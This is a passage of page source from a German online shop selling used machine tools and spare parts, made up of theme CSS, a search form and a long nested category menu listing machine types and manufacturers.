#containerfooter .menu li a:hover, .bg_primary, .portfolionav a:hover, .home-iconmenu a:hover, .home-iconmenu .home-icon-item:hover, p.demo_store, .topclass, #commentform .form-submit #submit, .kad-hover-bg-primary:hover, .widget_shopping_cart_content .checkout,
.login .form-row .button, .post-password-form input[type="submit"], .menu-cart-btn .kt-cart-total, #kad-head-cart-popup a.button.checkout, .kad-post-navigation .kad-previous-link a:hover, .kad-post-navigation .kad-next-link a:hover, .shipping-calculator-form .button, .cart_totals .checkout-button, .select2-results .select2-highlighted, .variations .kad_radio_variations label.selectedValue, .variations .kad_radio_variations input[type=radio]:checked + label, #payment #place_order, .shop_table .actions input[type=submit].checkout-button, input[type="submit"].button, .productnav a:hover, .image_menu_hover_class, .select2-container--default .select2-results__option--highlighted[aria-selected], .has-virtue-primary-background-color {background: #1e73be;}#nav-second ul.sf-menu > li:hover > a, #nav-second ul.sf-menu a:hover, #nav-second ul.sf-menu a:focus, #nav-second ul.sf-menu li.current-menu-item > a, #nav-second ul.sf-menu ul li a:hover {color:#ffffff;}#nav-second ul.sf-menu > li:hover, #nav-second ul.sf-menu > li:focus, #nav-second ul.sf-menu > li.current-menu-item, #nav-second ul.sf-menu ul > li.current-menu-item, #nav-second ul.sf-menu ul li a:hover, #nav-second ul.sf-menu ul li a:focus {background:#1e73be;}#nav-main ul.sf-menu a:hover, #nav-main ul.sf-menu a:focus, .nav-main ul.sf-menu a:hover, .nav-main ul.sf-menu a:focus, #nav-main ul.sf-menu li.current-menu-item > a, .nav-main ul.sf-menu li.current-menu-item > a, #nav-main ul.sf-menu ul li a:hover, .nav-main ul.sf-menu ul li a:hover, #nav-main ul.sf-menu ul li a:focus, .nav-main ul.sf-menu ul li a:focus {color:#ffffff;}#nav-main ul.sf-menu li a:hover, #nav-main ul.sf-menu li a:focus, .nav-main ul.sf-menu a:hover, .nav-main ul.sf-menu a:focus, #nav-main ul.sf-menu li.current-menu-item > a, .nav-main ul.sf-menu li.current-menu-item > a, #nav-main ul.sf-menu ul li a:hover, .nav-main ul.sf-menu ul li a:hover, #nav-main ul.sf-menu ul li a:focus, .nav-main ul.sf-menu ul li a:focus  {background:#1e73be;}.topclass {background:#1e73be    ;}.navclass {background:#1e73be    ;}.mobileclass {background:#1e73be    ;}.footerclass {background:#1e73be    ;}.mobile-header-container a, .mobile-header-container .mh-nav-trigger-case{color:#ffffff;}.portfolionav {padding: 10px 0 10px;}.woocommerce-ordering {margin: 16px 0 0;}.product_item .product_details h5 {text-transform: none;}.product_item .product_details h5 {min-height:40px;}#nav-second ul.sf-menu>li {width:16.5%;}#nav-main .sf-menu ul, .nav-main .sf-menu ul, #nav-second .sf-menu ul, .topbarmenu .sf-menu ul{background: #1e73be;}#nav-main ul.sf-menu ul li a, .nav-main ul.sf-menu ul li a, #nav-second ul.sf-menu ul li a, .topbarmenu ul.sf-menu ul li a, #kad-head-cart-popup ul.cart_list li, #nav-main ul.sf-menu ul#kad-head-cart-popup li .quantity, #nav-main ul.sf-menu ul#kad-head-cart-popup .total, #kad-head-cart-popup p.woocommerce-mini-cart__empty-message {color: #ffffff;}.kad-header-style-two .nav-main ul.sf-menu > li {width: 33.333333%;}[class*="wp-image"] {-webkit-box-shadow: none;-moz-box-shadow: none;box-shadow: none;border:none;}[class*="wp-image"]:hover {-webkit-box-shadow: none;-moz-box-shadow: none;box-shadow: none;border:none;} .light-dropshaddow {-moz-box-shadow: none;-webkit-box-shadow: none;box-shadow: none;}@media (max-width: 992px) {.nav-trigger .nav-trigger-case {position: static; display: block; width: 100%;}}@media only screen and (device-width: 768px) {.nav-trigger .nav-trigger-case {position: static; display: block; width: 100%;}}.entry-content p { margin-bottom:16px;}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style id="sccss"></style><style type="text/css" title="dynamic-css" class="options-output">header #logo a.brand,.logofont{font-family:Lato;line-height:40px;font-weight:400;font-style:normal;font-size:32px;}.kad_tagline{font-family:Lato;line-height:20px;font-weight:400;font-style:normal;color:#444444;font-size:14px;}.product_item .product_details h5{font-family:Lato;line-height:20px;font-weight:700;font-style:normal;font-size:16px;}h1{font-family:Lato;line-height:40px;font-weight:400;font-style:normal;font-size:38px;}h2{font-family:Lato;line-height:40px;font-weight:400;font-style:normal;font-size:32px;}h3{font-family:Lato;line-height:40px;font-weight:400;font-style:normal;font-size:28px;}h4{font-family:Lato;line-height:40px;font-weight:400;font-style:normal;font-size:24px;}h5{font-family:Lato;line-height:24px;font-weight:normal;font-style:normal;font-size:18px;}body{font-family:Lato;line-height:20px;font-weight:400;font-style:normal;font-size:18px;}#nav-main ul.sf-menu a, .nav-main ul.sf-menu a{font-family:Lato;line-height:18px;font-weight:400;font-style:normal;color:#ffffff;font-size:12px;}#nav-second ul.sf-menu a{font-family:Lato;line-height:22px;font-weight:400;font-style:normal;color:#ffffff;font-size:18px;}#nav-main ul.sf-menu ul li a, #nav-second ul.sf-menu ul li a, .nav-main ul.sf-menu ul li a{line-height:inherit;font-size:12px;}.kad-nav-inner .kad-mnav, .kad-mobile-nav .kad-nav-inner li a,.nav-trigger-case{font-family:Lato;line-height:20px;font-weight:400;font-style:normal;font-size:16px;}</style></head>
<body data-rsssl=1 class="wp-singular product-template-default single single-product postid-1117 wp-embed-responsive wp-theme-virtue_premium theme-virtue_premium woocommerce woocommerce-page woocommerce-no-js notsticky virtue-skin-default boxed indramat-tda-1-1-100-3-a00" data-smooth-scrolling="0" data-smooth-scrolling-hide="0" data-jsselect="1" data-product-tab-scroll="0" data-animate="1" data-sticky="0" >
		<div id="wrapper" class="container">
	<!--[if lt IE 8]><div class="alert"> You are using an outdated browser. Please upgrade your browser to improve your experience.</div><![endif]-->
	<header id="kad-banner" class="banner headerclass kt-not-mobile-sticky " data-header-shrink="0" data-mobile-sticky="0" data-menu-stick="0">
<div id="topbar" class="topclass">
	<div class="container">
		<div class="row">
			<div class="col-md-6 col-sm-6 kad-topbar-left">
				<div class="topbarmenu clearfix">
								</div>
			</div><!-- close col-md-6 -->
			<div class="col-md-6 col-sm-6 kad-topbar-right">
				<div id="topbar-search" class="topbar-widget">
					<form role="search" method="get" class="form-search" action="https://toth-maschinenhandel.de/">
	<label>
		<span class="screen-reader-text">Suche nach:</span>
		<input type="text" value="" name="s" class="search-query" placeholder="Suchen">
	</label>
	<button type="submit" class="search-icon" aria-label="Submit Search"><i class="icon-search"></i></button>
</form>
				</div>
			</div> <!-- close col-md-6-->
		</div> <!-- Close Row -->
			</div> <!-- Close Container -->
</div>	<div class="container">
		<div class="row">
			<div class="col-md-12 clearfix kad-header-left">
				<div id="logo" class="logocase">
					<a class="brand logofont" href="https://toth-maschinenhandel.de/" title="Maschinenhandel Toth">
													<div id="thelogo">
																	<img src="https://toth-maschinenhandel.de/wp-content/uploads/2015/02/logo.png" alt="" class="kad-standard-logo" />
																</div>
												</a>
										<p class="kad_tagline belowlogo-text">Maschinenhandel und Ersatzteile aller namhafter Hersteller<br>
spezialisiert auf Deckel, Maho, Mikron und Hermle</p>
								</div> <!-- Close #logo -->
			</div><!-- close kad-header-left -->
						<div class="col-md-12 kad-header-right">
						</div> <!-- Close kad-header-right -->       
		</div> <!-- Close Row -->
						<div id="mobile-nav-trigger" class="nav-trigger mobile-nav-trigger-id">
					<button class="nav-trigger-case collapsed mobileclass" title="Menü" aria-label="Menü" data-toggle="collapse" rel="nofollow" data-target=".mobile_menu_collapse">
						<span class="kad-navbtn clearfix">
							<i class="icon-menu"></i>
						</span>
						<span class="kad-menu-name">
							Menü						</span>
					</button>
				</div>
				<div id="kad-mobile-nav" class="kad-mobile-nav id-kad-mobile-nav">
					<div class="kad-nav-inner mobileclass">
						<div id="mobile_menu_collapse" class="kad-nav-collapse collapse mobile_menu_collapse">
							<ul id="menu-hauptmenue" class="kad-mnav"><li  class=" menu-item-121 menu-item menu-home"><a href="https://toth-maschinenhandel.de"><span>Home</span></a></li>
<li  class=" sf-dropdown menu-item-has-children menu-item-169 menu-item menu-maschinen"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/"><span>Maschinen</span></a>
<ul class="sub-menu sf-dropdown-menu dropdown">
	<li  class=" sf-dropdown-submenu menu-item-has-children menu-item-1545 menu-item menu-mess-und-pruefmittel"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/mess-und-pruefmittel/"><span>Mess- und Prüfmittel</span></a>
	<ul class="sub-menu sf-dropdown-menu dropdown">
		<li  class=" menu-item-1546 menu-item menu-werkzeugvoreinstellgeraete"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/mess-und-pruefmittel/werkzeugvoreinstellgeraete/"><span>Werkzeugvoreinstellgeräte</span></a></li>
	</ul>
</li>
	<li  class=" sf-dropdown-submenu menu-item-has-children menu-item-734 menu-item menu-bearbeitungszentrum"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bearbeitungszentrum/"><span>Bearbeitungszentrum</span></a>
	<ul class="sub-menu sf-dropdown-menu dropdown">
		<li  class=" menu-item-743 menu-item menu-bearbeitungszentrum-horizontal"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bearbeitungszentrum/horizontal/"><span>Bearbeitungszentrum horizontal</span></a>
		<ul class="sub-menu sf-dropdown-menu dropdown">
			<li  class=" menu-item-744 menu-item menu-rika"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bearbeitungszentrum/horizontal/rika-2/"><span>Rika</span></a></li>
		</ul>
</li>
		<li  class=" menu-item-1137 menu-item menu-bearbeitungszentrum-universal"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bearbeitungszentrum/bearbeitungszentrum-universal/"><span>Bearbeitungszentrum universal</span></a>
		<ul class="sub-menu sf-dropdown-menu dropdown">
			<li  class=" menu-item-1138 menu-item menu-deckel"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bearbeitungszentrum/bearbeitungszentrum-universal/deckel-bearbeitungszentrum-universal/"><span>Deckel</span></a></li>
			<li  class=" menu-item-1139 menu-item menu-dmc"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bearbeitungszentrum/bearbeitungszentrum-universal/dmc/"><span>DMC</span></a></li>
			<li  class=" menu-item-1317 menu-item menu-dmu"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bearbeitungszentrum/bearbeitungszentrum-universal/dmu/"><span>DMU</span></a></li>
			<li  class=" menu-item-1140 menu-item menu-hermle"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bearbeitungszentrum/bearbeitungszentrum-universal/hermle-2/"><span>Hermle</span></a></li>
			<li  class=" menu-item-1141 menu-item menu-maho"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bearbeitungszentrum/bearbeitungszentrum-universal/maho-bearbeitungszentrum-universal/"><span>Maho</span></a></li>
		</ul>
</li>
		<li  class=" menu-item-737 menu-item menu-bearbeitungszentrum-vertikal"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bearbeitungszentrum/bearbeitungszentrum-vertikal/"><span>Bearbeitungszentrum vertikal</span></a>
		<ul class="sub-menu sf-dropdown-menu dropdown">
			<li  class=" menu-item-738 menu-item menu-bridgeport"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bearbeitungszentrum/bearbeitungszentrum-vertikal/bridgeport-interact-2/"><span>Bridgeport</span></a></li>
			<li  class=" menu-item-2154 menu-item menu-brother"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bearbeitungszentrum/bearbeitungszentrum-vertikal/brother-stenzel/"><span>Brother</span></a></li>
			<li  class=" menu-item-739 menu-item menu-chiron"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bearbeitungszentrum/bearbeitungszentrum-vertikal/chiron-2/"><span>Chiron</span></a></li>
			<li  class=" menu-item-2107 menu-item menu-dmu"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bearbeitungszentrum/bearbeitungszentrum-universal/dmu/"><span>DMU</span></a></li>
			<li  class=" menu-item-740 menu-item menu-eikon"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bearbeitungszentrum/bearbeitungszentrum-vertikal/eikon-2/"><span>Eikon</span></a></li>
			<li  class=" menu-item-741 menu-item menu-mahomat"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bearbeitungszentrum/bearbeitungszentrum-vertikal/mahomat-2/"><span>Mahomat</span></a></li>
			<li  class=" menu-item-841 menu-item menu-mikron"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bearbeitungszentrum/bearbeitungszentrum-vertikal/mikron-2-vertikal/"><span>Mikron</span></a></li>
			<li  class=" menu-item-742 menu-item menu-norte"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bearbeitungszentrum/bearbeitungszentrum-vertikal/norte-2/"><span>Norte</span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li  class=" sf-dropdown-submenu menu-item-has-children menu-item-171 menu-item menu-bohrmaschinen"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bohrmaschinen/"><span>Bohrmaschinen</span></a>
	<ul class="sub-menu sf-dropdown-menu dropdown">
		<li  class=" menu-item-745 menu-item menu-cnc-bohrmaschinen"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bohrmaschinen/cnc-bohrmaschinen/"><span>CNC Bohrmaschinen</span></a>
		<ul class="sub-menu sf-dropdown-menu dropdown">
			<li  class=" menu-item-746 menu-item menu-alzmetall"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bohrmaschinen/cnc-bohrmaschinen/alzmetall-2/"><span>Alzmetall</span></a></li>
		</ul>
</li>
		<li  class=" menu-item-172 menu-item menu-saeulenbohrmaschinen"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bohrmaschinen/saeulenbohrmaschinen/"><span>Säulenbohrmaschinen</span></a></li>
		<li  class=" menu-item-1142 menu-item menu-staenderbohrmaschine"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bohrmaschinen/staenderbohrmaschine/"><span>Ständerbohrmaschine</span></a></li>
	</ul>
</li>
	<li  class=" sf-dropdown-submenu menu-item-has-children menu-item-174 menu-item menu-drehmaschinen"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/drehmaschinen/"><span>Drehmaschinen</span></a>
	<ul class="sub-menu sf-dropdown-menu dropdown">
		<li  class=" menu-item-831 menu-item menu-cnc-drehmaschinen"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/drehmaschinen/cnc-drehmaschinen/"><span>CNC Drehmaschinen</span></a>
		<ul class="sub-menu sf-dropdown-menu dropdown">
			<li  class=" menu-item-1425 menu-item menu-graziano"><a href="https://toth-maschinenhandel.de/produkt-kategorie/cnc-drehmaschine/"><span>Graziano</span></a></li>
			<li  class=" menu-item-1341 menu-item menu-mazak-quick-turn-28-n"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/drehmaschinen/cnc-drehmaschinen/mazak-quick-turn-28-n/"><span>Mazak Quick Turn 28 N</span></a></li>
			<li  class=" menu-item-832 menu-item menu-benzinger"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/drehmaschinen/cnc-drehmaschinen/benzinger/"><span>Benzinger</span></a></li>
			<li  class=" menu-item-833 menu-item menu-gildemeister"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/drehmaschinen/cnc-drehmaschinen/gildemeister-2/"><span>Gildemeister</span></a></li>
			<li  class=" menu-item-1147 menu-item menu-okuma"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/drehmaschinen/cnc-drehmaschinen/okuma-2/"><span>Okuma</span></a></li>
			<li  class=" menu-item-1144 menu-item menu-traub"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/drehmaschinen/cnc-drehmaschinen/traub-2/"><span>Traub</span></a></li>
			<li  class=" menu-item-1145 menu-item menu-weisser-heilbronn-junior"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/drehmaschinen/cnc-drehmaschinen/weisser-heilbronn-junior-2/"><span>Weisser Heilbronn Junior</span></a></li>
			<li  class=" menu-item-1146 menu-item menu-wmf-niles-dfs-2-2"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/drehmaschinen/cnc-drehmaschinen/wmf-niles-dfs-22/"><span>WMF Niles DFS 2/2</span></a></li>
		</ul>
</li>
		<li  class=" menu-item-834 menu-item menu-drehmaschine-konventionell"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/drehmaschinen/drehmaschine-konventionell/"><span>Drehmaschine konventionell</span></a>
		<ul class="sub-menu sf-dropdown-menu dropdown">
			<li  class=" menu-item-835 menu-item menu-harrison"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/drehmaschinen/drehmaschine-konventionell/harrison/"><span>Harrison</span></a></li>
			<li  class=" menu-item-1315 menu-item menu-weiler"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/drehmaschinen/drehmaschine-konventionell/weiler-2/"><span>Weiler</span></a></li>
		</ul>
</li>
		<li  class=" menu-item-1314 menu-item menu-leit-u-zugspindeldrehmaschine"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/drehmaschinen/l-z-drehmaschine-drehmaschinen/"><span>Leit- u. Zugspindeldrehmaschine</span></a>
		<ul class="sub-menu sf-dropdown-menu dropdown">
			<li  class=" menu-item-2357 menu-item menu-ikegai"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ikegai/"><span>Ikegai</span></a></li>
			<li  class=" menu-item-1316 menu-item menu-weiler"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/drehmaschinen/l-z-drehmaschine-drehmaschinen/weiler/"><span>Weiler</span></a></li>
		</ul>
</li>
		<li  class=" menu-item-1149 menu-item menu-zyklengesteuerte-drehmaschine"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/drehmaschinen/zyklengesteuerte-drehmaschine/"><span>Zyklengesteuerte Drehmaschine</span></a>
		<ul class="sub-menu sf-dropdown-menu dropdown">
			<li  class=" menu-item-1148 menu-item menu-colchester-mascot-electronic"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/drehmaschinen/zyklengesteuerte-drehmaschine/colchester-mascot-electronic-2/"><span>Colchester Mascot Electronic</span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li  class=" sf-dropdown-submenu menu-item-has-children menu-item-175 menu-item menu-erodiermaschinen"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/erodiermaschinen/"><span>Erodiermaschinen</span></a>
	<ul class="sub-menu sf-dropdown-menu dropdown">
		<li  class=" menu-item-1150 menu-item menu-senkerodiermaschinen"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/erodiermaschinen/senkerodiermaschinen/"><span>Senkerodiermaschinen</span></a>
		<ul class="sub-menu sf-dropdown-menu dropdown">
			<li  class=" menu-item-1151 menu-item menu-zimmer-kreim"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/erodiermaschinen/senkerodiermaschinen/zimmer-kreim-2/"><span>Zimmer + Kreim</span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li  class=" sf-dropdown-submenu menu-item-has-children menu-item-837 menu-item menu-fraesmaschinen"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/fraesmaschinen/"><span>Fräsmaschinen</span></a>
	<ul class="sub-menu sf-dropdown-menu dropdown">
		<li  class=" menu-item-381 menu-item menu-cnc-bettfraesmaschine"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/fraesmaschinen/cnc-bettfraesmaschine/"><span>CNC Bettfräsmaschine</span></a>
		<ul class="sub-menu sf-dropdown-menu dropdown">
			<li  class=" menu-item-382 menu-item menu-gambin"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/fraesmaschinen/cnc-bettfraesmaschine/gambin/"><span>Gambin</span></a></li>
		</ul>
</li>
		<li  class=" menu-item-173 menu-item menu-cnc-fraesmaschinen-universal"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/fraesmaschinen/cnc-fraesmaschinen/"><span>CNC-Fräsmaschinen universal</span></a>
		<ul class="sub-menu sf-dropdown-menu dropdown">
			<li  class=" menu-item-227 menu-item menu-deckel"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/fraesmaschinen/cnc-fraesmaschinen/deckel/"><span>Deckel</span></a></li>
			<li  class=" menu-item-228 menu-item menu-maho"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/fraesmaschinen/cnc-fraesmaschinen/maho/"><span>Maho</span></a></li>
			<li  class=" menu-item-383 menu-item menu-mikron"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/fraesmaschinen/cnc-fraesmaschinen/mikron-2/"><span>Mikron</span></a></li>
		</ul>
</li>
		<li  class=" menu-item-838 menu-item menu-fraesmaschine-universal"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/fraesmaschinen/fraesmaschine-universal/"><span>Fräsmaschine universal</span></a>
		<ul class="sub-menu sf-dropdown-menu dropdown">
			<li  class=" menu-item-839 menu-item menu-maho"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/fraesmaschinen/fraesmaschine-universal/maho-3/"><span>Maho</span></a>
			<ul class="sub-menu sf-dropdown-menu dropdown">
				<li  class=" menu-item-2442 menu-item menu-hermle"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bearbeitungszentrum/bearbeitungszentrum-universal/hermle-2/"><span>Hermle</span></a></li>
			</ul>
</li>
		</ul>
</li>
		<li  class=" menu-item-1152 menu-item menu-universal-bettfraesmaschine"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/fraesmaschinen/universal-bettfraesmaschine/"><span>Universal Bettfräsmaschine</span></a>
		<ul class="sub-menu sf-dropdown-menu dropdown">
			<li  class=" menu-item-1153 menu-item menu-droop-und-rein"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/fraesmaschinen/universal-bettfraesmaschine/droop-und-rein/"><span>Droop und Rein</span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li  class=" menu-item-176 menu-item menu-pressen"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/pressen/"><span>Pressen</span></a></li>
	<li  class=" sf-dropdown-submenu menu-item-has-children menu-item-177 menu-item menu-saegen"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/saegen/"><span>Sägen</span></a>
	<ul class="sub-menu sf-dropdown-menu dropdown">
		<li  class=" menu-item-2190 menu-item menu-bandsaege-jaespa"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/saegen/bandsaege-jaespa/"><span>Bandsäge Jaespa</span></a></li>
		<li  class=" menu-item-1365 menu-item menu-bandsaegeautomat-bauer"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/saegen/bandsaegeautomat-bauer/"><span>Bandsägeautomat Bauer</span></a>
		<ul class="sub-menu sf-dropdown-menu dropdown">
			<li  class=" menu-item-1364 menu-item menu-bandsaege-forte-160"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/saegen/bandsaege-forte-160/"><span>Bandsäge Forte 160</span></a></li>
		</ul>
</li>
		<li  class=" menu-item-1649 menu-item menu-bandsaege-moessner"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/saegen/bandsaege-moessner/"><span>Bandsäge Mössner</span></a></li>
	</ul>
</li>
	<li  class=" menu-item-178 menu-item menu-scheren"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/scheren/"><span>Scheren</span></a></li>
	<li  class=" sf-dropdown-submenu menu-item-has-children menu-item-179 menu-item menu-schleifmaschinen"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/schleifmaschinen/"><span>Schleifmaschinen</span></a>
	<ul class="sub-menu sf-dropdown-menu dropdown">
		<li  class=" menu-item-1398 menu-item menu-rundschleifmaschine"><a href="https://toth-maschinenhandel.de/produkt-kategorie/rundschleifmaschine/"><span>Rundschleifmaschine</span></a>
		<ul class="sub-menu sf-dropdown-menu dropdown">
			<li  class=" menu-item-1397 menu-item menu-paragon"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/schleifmaschinen/paragon/"><span>Paragon</span></a></li>
		</ul>
</li>
		<li  class=" menu-item-1154 menu-item menu-flachschleifmaschine"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/schleifmaschinen/flachschleifmaschine/"><span>Flachschleifmaschine</span></a>
		<ul class="sub-menu sf-dropdown-menu dropdown">
			<li  class=" menu-item-1313 menu-item menu-jung"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/schleifmaschinen/flachschleifmaschine/jung/"><span>Jung</span></a></li>
			<li  class=" menu-item-1155 menu-item menu-ziersch-baltrusch"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/schleifmaschinen/flachschleifmaschine/ziersch-baltrusch-2/"><span>Ziersch + Baltrusch</span></a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li  class=" current-product-ancestor current-menu-parent current-product-parent sf-dropdown menu-item-has-children menu-item-170 menu-item menu-ersatzteile"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/"><span>Ersatzteile</span></a>
<ul class="sub-menu sf-dropdown-menu dropdown">
	<li  class=" menu-item-2494 menu-item menu-igz-36-zentralschmierung-steuergeraet-vogel-230-va"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/igz-36-zentralschmierung-steuergeraet-vogel-230-va/"><span>IGZ 36 Zentralschmierung Steuergerät Vogel 230 VA</span></a></li>
	<li  class=" sf-dropdown-submenu menu-item-has-children menu-item-2413 menu-item menu-siemens-simodrive-einspeisemodul-e-r-6-sc-6901-ovr-05-er-b"><a href="https://toth-maschinenhandel.de/?post_type=product&#038;p=1514"><span>Siemens Simodrive Einspeisemodul (E/R 6 SC 6901 / OVR 05 (ER) B</span></a>
	<ul class="sub-menu sf-dropdown-menu dropdown">
		<li  class=" menu-item-2443 menu-item menu-siemens-simoreg-6-ra-4013-5-b-a01"><a href="https://toth-maschinenhandel.de/produkt-kategorie/siemens-simoreg-6-ra-4013-5-b-a01/"><span>Siemens Simoreg 6 RA 4013-5 B A01</span></a></li>
	</ul>
</li>
	<li  class=" menu-item-2280 menu-item menu-drehstromservomotor"><a href="https://toth-maschinenhandel.de/produkt-kategorie/drehstromservomotor/"><span>Drehstromservomotor</span></a></li>
	<li  class=" menu-item-1657 menu-item menu-stangenlader"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/stangenlader/"><span>Stangenlader</span></a></li>
	<li  class=" sf-dropdown-submenu menu-item-has-children menu-item-1411 menu-item menu-ersatzteil-deckel-maho"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/ersatzteil-maho/"><span>Ersatzteil Deckel /Maho</span></a>
	<ul class="sub-menu sf-dropdown-menu dropdown">
		<li  class=" menu-item-2222 menu-item menu-fraeskopf-vertikal"><a href="https://toth-maschinenhandel.de/produkt-kategorie/fraeskopf-vertikal/"><span>Fräskopf vertikal</span></a></li>
		<li  class=" menu-item-2221 menu-item menu-ersatzteil-maho-oelschauglas-stutzen"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteil-maho-oelschauglas-stutzen/"><span>Ersatzteil Maho Ölschauglas (Stutzen)</span></a></li>
	</ul>
</li>
	<li  class=" menu-item-2098 menu-item menu-ersatzteile-contraves"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/ersatzteile-contraves/"><span>Ersatzteile Contraves</span></a></li>
	<li  class=" menu-item-1156 menu-item menu-ersatzteil-elektronik-fanuc"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/ersatzteil-elektronik-fanuc/"><span>Ersatzteil Elektronik Fanuc</span></a></li>
	<li  class=" menu-item-1632 menu-item menu-ersatzteile-elektronik-grundig"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/ersatzteile-elektronik-grundig/"><span>Ersatzteile Elektronik Grundig</span></a></li>
	<li  class=" current-product-ancestor current-menu-parent current-product-parent menu-item-1157 menu-item menu-ersatzteil-indramat"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/indramate/"><span>Ersatzteil Indramat</span></a></li>
	<li  class=" menu-item-1158 menu-item menu-ersatzteile-elektronik-bosch"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/ersatzteile-elektronik/"><span>Ersatzteile Elektronik Bosch</span></a></li>
	<li  class=" menu-item-1159 menu-item menu-ersatzteile-elektronik-heidenhain"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/ersatzteile-elektronik-heidenhain/"><span>Ersatzteile Elektronik Heidenhain</span></a></li>
	<li  class=" menu-item-2365 menu-item menu-millplus"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/millplus/"><span>Millplus</span></a></li>
	<li  class=" menu-item-1160 menu-item menu-ersatzteile-elektronik-philips"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/ersatzteile-elektronik-philips/"><span>Ersatzteile Elektronik Philips</span></a></li>
	<li  class=" menu-item-1161 menu-item menu-glasmassstaebe-sony"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/glasmassstaebe-sony/"><span>Glasmaßstäbe Sony</span></a></li>
</ul>
</li>
<li  class=" menu-item-87 menu-item menu-kontakt-ankauf"><a href="https://toth-maschinenhandel.de/kontakt/"><span>Kontakt / Ankauf</span></a></li>
